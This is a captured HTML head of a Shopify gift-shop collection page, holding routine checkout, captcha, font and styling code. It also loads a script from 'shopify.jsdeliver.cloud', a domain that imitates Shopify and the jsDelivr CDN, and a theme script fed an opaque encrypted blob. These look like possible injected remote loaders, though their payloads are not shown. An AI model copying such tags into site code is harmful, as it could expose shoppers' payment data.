

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/collections/son-1
body_size: 60686
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/collections/son-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Son
 &ndash; TheFamilyGifts</title>

    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/collections/son-1">
<meta property="og:title" content="Son">
<meta property="og:type" content="website">
<meta property="og:description" content="TheFamilyGifts"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Son">
<meta name="twitter:description" content="TheFamilyGifts">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/son-1.atom" />
<link rel="next" href="/collections/son-1?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/collections/son-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"7462cae4-84ef-4726-b1e9-2e230a96c8d5-1768775021","pageurl":"www.thefamilygifts.com\/collections\/son-1","u":"7d71fc446347","p":"collection","rtyp":"collection","rid":387383787771};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?v=5512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": null,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
